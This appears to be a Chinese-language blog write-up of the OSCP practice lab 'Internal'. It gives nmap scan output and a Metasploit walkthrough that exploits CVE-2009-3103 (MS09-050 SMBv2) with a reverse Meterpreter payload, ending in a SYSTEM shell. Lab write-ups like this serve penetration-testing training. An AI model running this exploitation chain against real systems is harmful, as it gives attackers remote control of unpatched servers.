本文主要是介绍OSCP靶场--Internal,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Internal
考点(CVE-2009-3103)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.216.40 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-31 07:00 EDT
Nmap scan report for 192.168.216.40
Host is up (0.42s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.0.6001 (17714650) (Windows Server 2008 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.0.6001 (17714650)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=internal
| Not valid before: 2023-01-27T15:30:02
|_Not valid after: 2023-07-29T15:30:02
| rdp-ntlm-info:
| Target_Name: INTERNAL
| NetBIOS_Domain_Name: INTERNAL
| NetBIOS_Computer_Name: INTERNAL
| DNS_Domain_Name: internal
| DNS_Computer_Name: internal
| Product_Version: 6.0.6001
|_ System_Time: 2024-03-31T11:02:42+00:00
|_ssl-date: 2024-03-31T11:02:53+00:00; 0s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: INTERNAL; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008::sp1, cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2Host script results:
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: internal
| NetBIOS computer name: INTERNAL\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-03-31T04:02:41-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.0.2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-31T11:02:41
|_ start_date: 2023-02-18T02:15:24
|_clock-skew: mean: 1h23m59s, deviation: 3h07m50s, median: 0s
|_nbstat: NetBIOS name: INTERNAL, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:ba:a1:40 (VMware)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.87 seconds2.user priv

## http服务:
http://192.168.216.40:5357/##
┌──(root㉿kali)-[~/Desktop]

└─# nmap --script smb-vuln* -p 445 192.168.216.40
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-31 07:27 EDT
Nmap scan report for internal (192.168.216.40)
Host is up (0.37s latency).PORT STATE SERVICE
445/tcp open microsoft-dsHost script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
|_smb-vuln-ms10-054: false
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103Nmap done: 1 IP address (1 host up) scanned in 61.90 seconds#################################
## CVE-2009-3103
https://www.exploit-db.com/exploits/40280## msf利用:
┌──(root㉿kali)-[~/Desktop]
└─# msfconsole -qmsf6 > search CVE-2009-3103Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference#################
##

msf6 > use 0msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > optionsModule options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS 192.168.216.65 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-MetasploitRPORT 445 yes The target port (TCP)WAIT 180 yes The number of seconds to wait for the attack to complete.Payload options (windows/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)LHOST 192.168.45.171 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Windows Vista SP1/SP2 and Server 2008 (x86)msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhosts 192.168.216.40
rhosts => 192.168.216.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run[*] Started reverse TCP handler on 192.168.45.171:4444
[*] 192.168.216.40:445 - Connecting to the target (192.168.216.40:445)...
[*] 192.168.216.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.216.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.216.40
[*] Meterpreter session 1 opened (192.168.45.171:4444 -> 192.168.216.40:49159) at 2024-03-31 07:56:20 -0400meterpreter > shell
Process 2092 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami
whoami
nt authority\system唯一的http服务:目录扫描无发现:
检测到一个smb漏洞:
3. root priv[省略]
4.总结:
## CVE-2009-3103
https://www.exploit-db.com/exploits/40280这篇关于OSCP靶场--Internal的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)